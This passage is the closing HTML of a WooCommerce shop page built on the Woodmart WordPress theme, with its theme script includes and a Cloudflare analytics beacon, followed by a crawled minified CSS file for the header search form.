-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 06:13:04 -->

--- FILE ---
content_type: text/css
request_url: https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8
body_size: -347
content:
.whb-color-light [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color: rgba(255,255,255,0.2);--wd-form-brd-color-focus: rgba(255,255,255,0.3);--wd-form-color: rgba(255,255,255,0.8)}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #767676;--wd-form-placeholder-color: var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height: 42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg: #fff}.global-color-scheme-light [class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #767676;--wd-form-placeholder-color: var(--wd-form-color)}
